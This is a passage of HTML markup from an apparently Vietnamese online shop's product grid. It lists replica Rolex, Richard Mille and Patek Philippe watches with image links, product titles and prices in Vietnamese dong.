https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-TINH-CHINH-TRONG-LUONG-BAN-MA-VANG-GOLD-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-10-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48145" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-yacht-master-replica-tinh-chinh-trong-luong-ban-ma-vang-gold-mat-den/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX YACHT-MASTER REPLICA TINH CHỈNH TRỌNG LƯỢNG BẢN MẠ VÀNG GOLD MẶT ĐEN CHUẨN AUTH AR FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48132 status-publish instock product_cat-rolex-yacht-master product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-rolex-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-rolex-yacht-master-replica-11-tinh-chinh-trong-luong-ban-thep-mat-den-chuan-auth/" aria-label="ĐỒNG HỒ ROLEX YACHT-MASTER REPLICA 11 TINH CHỈNH TRỌNG LƯỢNG BẢN THÉP MẶT ĐEN CHUẨN AUTH AR FACTORY 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-9-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-1-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-ROLEX-YACHT-MASTER-REPLICA-11-TINH-CHINH-TRONG-LUONG-BAN-THEP-MAT-DEN-CHUAN-AUTH-AR-FACTORY-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48132" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-rolex-yacht-master-replica-11-tinh-chinh-trong-luong-ban-thep-mat-den-chuan-auth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ ROLEX YACHT-MASTER REPLICA 11 TINH CHỈNH TRỌNG LƯỢNG BẢN THÉP MẶT ĐEN CHUẨN AUTH AR FACTORY 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>20,500,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48118 status-publish instock product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-replica-cao-cap product_cat-dong-ho-richard-mille-replica-cao-cap product_cat-dong-ho-tourbillon has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-richard-mille-rm27-03-che-tac-vo-sapphire-trong-suot-day-cao-su/" aria-label="ĐỒNG HỒ RICHARD MILLE RM27-03 CHẾ TÁC VỎ SAPPHIRE TRONG SUỐT DÂY CAO SU TOURBILLON 44MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-8-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-8-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-8-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-8-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-8-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-RICHARD-MILLE-RM27-03-CHE-TAC-VO-SAPPHIRE-TRONG-SUOT-DAY-CAO-SU-TOURBILLON-44MM-8-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48118" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-richard-mille-rm27-03-che-tac-vo-sapphire-trong-suot-day-cao-su/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ RICHARD MILLE RM27-03 CHẾ TÁC VỎ SAPPHIRE TRONG SUỐT DÂY CAO SU TOURBILLON 44MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>30,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48093 status-publish instock product_cat-dong-ho-patek-philippe-aquanaut product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5168g-che-tac-cao-cap-mat-xanh-la-tinh-chinh-day-cao-su/" aria-label="ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5168G CHẾ TÁC CAO CẤP MẶT XANH LÁ TINH CHỈNH BỘ MÁY DÂY CAO SU 42MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-14-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-14-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-14-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-14-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-14-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-14-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-14-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-14-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-1-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5168G-CHE-TAC-CAO-CAP-MAT-XANH-LA-TINH-CHINH-DAY-CAO-SU-42MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48093" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5168g-che-tac-cao-cap-mat-xanh-la-tinh-chinh-day-cao-su/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5168G CHẾ TÁC CAO CẤP MẶT XANH LÁ TINH CHỈNH BỘ MÁY DÂY CAO SU 42MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>24,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48075 status-publish last instock product_cat-dong-ho-patek-philippe-aquanaut product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-replica-ma-vang-hong-mat-xanh-blue-tinh-chinh-automatic-40mm/" aria-label="ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REPLICA MẠ VÀNG HỒNG MẶT XANH BLUE TINH CHỈNH AUTOMATIC 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-1-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-1-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-1-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-1-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-1-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-2-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" data-lazy-src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-2-300x300.webp" /><noscript><img width="300" height="300" src="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-2-300x300.webp" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-2-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-2-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-REPLICA-MA-VANG-HONG-MAT-XANH-BLUE-TINH-CHINH-AUTOMATIC-40MM-2-100x100.webp 100w" sizes="(max-width: 300px) 100vw, 300px" /></noscript>				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="48075" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-replica-ma-vang-hong-mat-xanh-blue-tinh-chinh-automatic-40mm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 REPLICA MẠ VÀNG HỒNG MẶT XANH BLUE TINH CHỈNH AUTOMATIC 40MM</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>25,000,000&nbsp;<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-48057 status-publish first instock product_cat-dong-ho-patek-philippe-aquanaut product_cat-dong-ho-nam-replica-cao-cap product_cat-dong-ho-patek-philippe-replica-cao-cap product_cat-dong-ho-replica-cao-cap has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://donghoreplica.vn/dong-ho-patek-philippe-aquanaut-5167-che-tac-cao-cap-ma-vang-hong-mat-nau-chocolate-tinh-chinh/" aria-label="ĐỒNG HỒ PATEK PHILIPPE AQUANAUT 5167 CHẾ TÁC CAO CẤP MẠ VÀNG HỒNG MẶT NÂU CHOCOLATE TINH CHỈNH AUTOMATIC 40MM">
					<img width="300" height="300" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20300'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-25-300x300.webp 300w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-25-150x150.webp 150w, https://donghoreplica.vn/wp-content/uploads/2025/10/DONG-HO-PATEK-PHILIPPE-AQUANAUT-5167-CHE-TAC-CAO-CAP-MA-VANG-HONG-MAT-NAU-CHOCOLATE-TINH-CHINH-AUTOMATIC-40MM-25-100x100.webp 100w" data-lazy-sizes="(max-width: 300px) 100vw, 300px" 